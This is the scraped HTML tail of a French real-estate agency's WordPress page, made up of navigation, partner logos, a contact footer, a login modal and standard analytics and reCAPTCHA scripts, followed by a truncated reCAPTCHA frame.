href="https://www.agenceipro.com/category/fiscalite/">fiscales</a> de&nbsp;<a href="https://www.agenceipro.com/category/ipro/">l’immobilier</a> à jour.<br><a href="https://www.agenceipro.com/gestion-locative-syndic/">https://www.agenceipro.com/gestion-locative-syndic/</a> L’équipe&nbsp;<a href="https://www.agenceipro.com/">iPro</a> vous propose aussi des&nbsp;<a href="https://www.agenceipro.com/ventes/">ventes</a> et&nbsp;<a href="https://www.agenceipro.com/locations/">locations</a> de&nbsp;<a href="https://www.agenceipro.com/ventes/terrains/">terrains, agricoles</a>,&nbsp;<a href="https://www.agenceipro.com/locations/terrains/">constructibles, industriels</a></p>
                            </article>
                            
<section id="comments">

    



</section><!-- end of comments -->
                </div>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        
<div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
        <section id="featured_properties_widget-2" class="widget clearfix Featured_Properties_Widget"><h3 class="title">Biens équipés</h3>					<ul class="featured-properties">
						<li>No Featured Property Found!</li>					</ul>
					</section><section id="pages-2" class="widget clearfix widget_pages"><h3 class="title">Arborescence</h3>
			<ul>
				<li class="page_item page-item-384991"><a href="https://www.agenceipro.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-8"><a href="https://www.agenceipro.com/">Accueil</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/">Locations</a>
<ul class='children'>
	<li class="page_item page-item-263"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-259"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-268"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-266"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-terrains/">Terrains</a></li>
	<li class="page_item page-item-380518"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-appartements/">Appartements</a></li>
	<li class="page_item page-item-380535"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/location-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-374061"><a href="https://www.agenceipro.com/locations-bureaux-entrepots-commerces-terrains-industriels/nos-locations/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/">Ventes</a>
<ul class='children'>
	<li class="page_item page-item-279"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-activites-entrepots/">Activités-Entrepôts</a></li>
	<li class="page_item page-item-271"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-bureaux/">Bureaux</a></li>
	<li class="page_item page-item-286"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-locaux-commerciaux/">Locaux Commerciaux</a></li>
	<li class="page_item page-item-283"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-terrains/">Terrains</a></li>
	<li class="page_item page-item-5918"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-appartements/">Appartements</a></li>
	<li class="page_item page-item-380544"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/vente-maisons-villas/">Maisons-Villas</a></li>
	<li class="page_item page-item-377239"><a href="https://www.agenceipro.com/vente-immobilier-dentreprise/nos-ventes/">*Nos Clients</a></li>
</ul>
</li>
<li class="page_item page-item-28"><a href="https://www.agenceipro.com/gestion-locative-v2/">Gestion/Syndic</a></li>
<li class="page_item page-item-84 page_item_has_children"><a href="https://www.agenceipro.com/les/">Les +</a>
<ul class='children'>
	<li class="page_item page-item-383610"><a href="https://www.agenceipro.com/les/formations/">Formations</a></li>
	<li class="page_item page-item-1354"><a href="https://www.agenceipro.com/les/tarifs-et-chiffres-cles/">Tarifs et médiation</a></li>
	<li class="page_item page-item-1330"><a href="https://www.agenceipro.com/les/amenagement-despaces/">Aménagement d&rsquo;espaces</a></li>
	<li class="page_item page-item-1371"><a href="https://www.agenceipro.com/les/maitrise-doeuvre/">Maîtrise d&rsquo;oeuvre</a></li>
</ul>
</li>
<li class="page_item page-item-58"><a href="https://www.agenceipro.com/recherche/">Recherche</a></li>
<li class="page_item page-item-546"><a href="https://www.agenceipro.com/sitemap/">Sitemap ipro</a></li>
<li class="page_item page-item-13"><a href="https://www.agenceipro.com/contactez-nous/">Contactez-nous</a></li>
			</ul>

			</section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->

</div><!-- End Content -->

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="6d86d66b5e" /><input type="hidden" name="_wp_http_referer" value="/les-principales-mesures-de-la-loi-elan/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com/les-principales-mesures-de-la-loi-elan/" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="b918263b9c" /><input type="hidden" name="_wp_http_referer" value="/les-principales-mesures-de-la-loi-elan/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>
				<a class='inspiry-post-nav inspiry-post-prev with-image' href='https://www.agenceipro.com/newsletter-octobre-2018/' >
					<span class='label'><i class="fa fa-angle-left"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-title'>Newsletter Octobre 2018</span><span class='entry-image'><img width="150" height="143" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Newsletter-Octobre-2018-150x143.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="location entrepot aubagne ipro" decoding="async" loading="lazy" /></span>							</span>
					</span>
				</a>
								<a class='inspiry-post-nav inspiry-post-next with-image' href='https://www.agenceipro.com/vice-cache-quels-recours/' >
					<span class='label'><i class="fa fa-angle-right"></i></span>
					<span class='entry-info-wrap'>
						<span class='entry-info'>
							<span class='entry-image'><img width="150" height="150" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Vice-caché-quels-recours-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vente bureaux aubagne ipro" decoding="async" loading="lazy" /></span><span class='entry-title'>Vice caché : Quels recours?</span>							</span>
					</span>
				</a>
				
<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/comment-reply.min.js?ver=935b7e6ff5903414632b134676b52315" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lyf58k9vhxtd
body_size: 49408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
